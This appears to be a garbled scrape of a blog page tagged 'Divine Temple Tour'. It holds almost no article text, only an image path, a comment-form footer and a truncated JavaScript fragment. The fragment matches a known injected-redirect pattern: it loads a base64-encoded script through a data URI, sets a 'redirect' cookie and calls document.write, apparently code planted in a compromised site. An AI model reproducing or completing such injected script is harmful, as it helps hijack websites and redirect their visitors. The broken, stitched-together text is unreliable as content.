
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/;
expires=”+date.toGMTString(),document.write(”)}
Tagged:
Divine Temple Tour
LEAVE A RESPONSE
Your email address will not be published.
Required fields
are marked
*